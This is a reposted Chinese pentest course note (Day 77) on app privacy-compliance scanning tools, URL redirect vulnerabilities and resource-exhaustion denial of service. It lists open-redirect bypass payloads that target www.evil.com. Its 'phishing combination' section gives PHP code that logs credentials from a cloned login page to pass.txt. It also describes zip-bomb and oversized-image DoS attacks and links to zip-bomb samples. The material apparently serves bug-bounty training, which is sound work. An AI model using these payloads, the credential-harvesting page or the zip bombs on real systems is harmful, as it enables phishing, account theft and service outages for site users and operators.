第77天:业务设计篇&隐私合规检测&URL重定向&资源拒绝服务&配合项目

第77天:业务设计篇&隐私合规检测&URL重定向&资源拒绝服务&配合项目

Yatming的博客知识点

- 隐私合规 - 判断规则 & 检测项目

- URL 重定向 - 检测判断 & 钓鱼配合

- 资源拒绝服务 - 加载受控 & 处理受控

小迪说在实战中用不到,在 SRC 里面可能会字典

演示案例

隐私合规 - 判断规则 & 检测项目

主要针对小程序 (小程序可能需要逆向) 和 APP

对象:APP 小程序等,测试时即可测试目标的 app 或者小程序是否隐私合规

例如检测目标是否在偷偷监听、录音、获取信息等

具体:后续 APP 安全课程

appscan 官网:

https://appscan.ly.com/- 推荐这个,这个是动态分析

- 不过需要 root 安卓手机并且打开 ADB 调试

appshark 的 GitHub 地址:

https://github.com/bytedance/appshark- 这个是静态分析

vivo 隐私合规漏洞评分规则 v1.0 参考:

https://mp.weixin.qq.com/s/tgEZth3TFyyis_EBrQ5PhQMobSF 也可以进行测试

Windows – MobSF 安装参考:

https://www.cnblogs.com/B-hai/p/15696948.htmlhttps://blog.csdn.net/ljh824144294/article/details/119181803- 补充:自己搭建比较麻烦,容易出很多莫名问题,第 20 天课程中有一个 f8x 项目,可以自动化搭建,推荐使用这个来搭建。

mobsf 分析 apk 后可以得到报告,查看报告内容

- 可以看到该 apk 需要使用到的权限,然后看使用 apk 时是否会有提示

URL 重定向 - 检测判断 & 钓鱼配合

含义

- URL 重定向漏洞(URL redirection vulnerability),是一种常见的 Web 安全漏洞,由于网站 URL 重定向功能设计不当,没有验证跳转的目标 URL 是否合法,用户可通过此漏洞跳转到任意网站,这会导致可通过该网站跳转到存在木马、病毒的网站或者钓鱼网站,国外大厂的一个任意 URL 跳转都 500$、1000$ 了,国内看运气~

黑盒

看业务

- 用户登录、统一身份认证处,认证完后会跳转

- 用户分享、收藏内容过后,会跳转

- 跨站点认证、授权后,会跳转

- 站内点击其它网址链接时,会跳转

看参数名

1 | redirect redirect_to redirect_url url jump jump_to target to link linkto domain |

比如可以使用 google 语法搜索:

1 | site:xxx.xxx inurl:?url= |

白盒看代码块

- Java

- response.sendRedirect(request.getParameter(“url”))

- PHP:

- $redirect_url = $_GET[‘url’];

- header(“Location: “ . $redirect_url)

- .NET:

- string redirect_url = request.QueryString[“url”];

- Response.Redirect(redirect_url);

- Django:

- redirect_url = request.GET.get(“url”)

- HttpResponseRedirect(redirect_url)

- Flask:

- redirect_url = request.form[‘url’]

- redirect(redirect_url)

- Rails:

- redirect_to params[:url]

跳转 url 绕过思路

单斜线 “/“ 绕过

1

https://www.landgrey.me/redirect.php?url=/www.evil.com

缺少协议绕过

1

https://www.landgrey.me/redirect.php?url=//www.evil.com

多斜线 “/“ 前缀绕过

1

https://www.landgrey.me/redirect.php?url=///www.evil.com https://www.landgrey.me/redirect.php?url=www.evil.com

利用 “@” 符号绕过

1

https://www.landgrey.me/redirect.php?url=https://www.landgrey.me@www.evil.com

利用反斜线 “" 绕过

1

https://www.landgrey.me/redirect.php?url=https://www.evil.com\www.landgrey.me

利用 “#” 符号绕过

1

https://www.landgrey.me/redirect.php?url=https://www.evil.com#www.landgrey.me

利用 “?” 号绕过

1

https://www.landgrey.me/redirect.php?url=https://www.evil.com?www.landgrey.me

利用 “\“ 绕过

1

https://www.landgrey.me/redirect.php?url=https://www.evil.com\\www.landgrey.me

利用 “.” 绕过

1

2

3

4https://www.landgrey.me/redirect.php?url=.evil

(可能会跳转到www.landgrey.me.evil域名)

https://www.landgrey.me/redirect.php?url=.evil.com

(可能会跳转到evil.com域名)重复特殊字符绕过

1

2https://www.landgrey.me/redirect.php?url=///www.evil.com//..

https://www.landgrey.me/redirect.php?url=www.evil.com//..

钓鱼配合

使用 Teleport Ultra 工具将目标网站整个页面爬取下来

下载使用可参考:

https://blog.csdn.net/qq_44035882/article/details/127531747自己会用什么语言,就用什么语言写劫持代码,如这里使用 php,将原本的 login.html 修改为 login.php

1

2

3

4

5

6

7

8

9

10

11

12

13在文件开头添加php代码

<?php

$u=$_POST['username'];

$p=$_POST['password'];

$f=fopen('pass.txt','a+');

fwrite($f,$u."|".$p."\n");

fclose($f);

?>

使用form包裹输入用户名密码的地方,将用户名密码提交到当前文件

<form action="login.php" method="POST">

提交参数名记得要和php代码中的对应

</form>这样用户名密码就会保存到 pass.txt 中



资源拒绝服务 - 加载受控 & 处理受控

- 功能 1:网站验证码或图片可以自定义显示大小

- 将大小设置为很大,将服务器 cpu 拉满,达到拒绝服务的目的

- 功能 2:网站可以上传压缩包解压循环

- 压缩包里面还是压缩包 (套娃即压缩包炸弹) 造成资源占用,达到拒绝服务的目的

- 压缩包炸弹和测试页面的网盘链接:

https://pan.baidu.com/s/1pa0OA6R5vckTDchYvvqdfw?pwd=4291

- 需要看网站本身是做什么功能的,要根据网站功能决定

如果网站有对压缩包有解压的功能,可以尝试解压炸弹,进行拒绝服务尝试。

转载:https://www.suyou.world/index.php/2024/01/29/%e7%ac%ac77%e5%a4%a9%ef%bc%9aweb%e6%94%bb%e9%98%b2-%e4%b8%9a%e5%8a%a1%e8%ae%be%e8%ae%a1%e7%af%87%e9%9a%90%e7%a7%81%e5%90%88%e8%a7%84%e6%a3%80%e6%b5%8burl%e9%87%8d%e5%ae%9a%e5%90%91%e8%b5%84/